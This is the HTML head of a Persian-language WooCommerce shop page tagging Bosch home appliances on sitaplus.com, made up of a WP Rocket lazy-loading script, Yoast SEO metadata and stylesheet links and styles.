

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sitaplus.com/product-tag/bosch-kala/
body_size: 40629
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.3 (Yoast SEO v22.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BOSCH KALA - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://sitaplus.com/product-tag/bosch-kala/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های BOSCH KALA" />
	<meta property="og:url" content="https://sitaplus.com/product-tag/bosch-kala/" />
	<meta property="og:site_name" content="سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sitaplus.com/product-tag/bosch-kala/","url":"https://sitaplus.com/product-tag/bosch-kala/","name":"BOSCH KALA - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","isPartOf":{"@id":"https://sitaplus.com/#website"},"primaryImageOfPage":{"@id":"https://sitaplus.com/product-tag/bosch-kala/#primaryimage"},"image":{"@id":"https://sitaplus.com/product-tag/bosch-kala/#primaryimage"},"thumbnailUrl":"https://sitaplus.com/wp-content/uploads/2019/06/bosch-vacuum-cleaner-BGL82294IR-boschplus-01.jpg","breadcrumb":{"@id":"https://sitaplus.com/product-tag/bosch-kala/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/product-tag/bosch-kala/#primaryimage","url":"https://sitaplus.com/wp-content/uploads/2019/06/bosch-vacuum-cleaner-BGL82294IR-boschplus-01.jpg","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/06/bosch-vacuum-cleaner-BGL82294IR-boschplus-01.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://sitaplus.com/product-tag/bosch-kala/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://sitaplus.com/"},{"@type":"ListItem","position":2,"name":"BOSCH KALA"}]},{"@type":"WebSite","@id":"https://sitaplus.com/#website","url":"https://sitaplus.com/","name":"سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","description":"پارسیان بوش | کولرگازی و تلویزیون","publisher":{"@id":"https://sitaplus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sitaplus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://sitaplus.com/#organization","name":"پارسیان بوش","url":"https://sitaplus.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/#/schema/logo/image/","url":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","width":592,"height":156,"caption":"پارسیان بوش"},"image":{"@id":"https://sitaplus.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/rahman_kurd_"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="خوراک سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه &raquo; BOSCH KALA برچسب" href="https://sitaplus.com/product-tag/bosch-kala/feed/" />
<link data-minify="1" rel='stylesheet' id='mt_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/mt.css?ver=1768512703' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flat_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/uicons-regular-rounded.css?ver=1768512703' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sitaplus.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/css/front.css?ver=1768512704' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=1768512704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=1768512704' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=1768512704' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='contactus.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/contactus.min.css?ver=1768512704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1768512704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.fa.css-css' href='https://sitaplus.com/wp-content/cache/min/1/releases/v5.8.1/css/all.css?ver=1768512704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcbr-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=1768512704' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-front-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/front-rtl.css?ver=1768512704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-preview-icon-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/library/icons/efaicons/style.css?ver=1768512704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768512704' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768512704' type='text/css' media='all' />
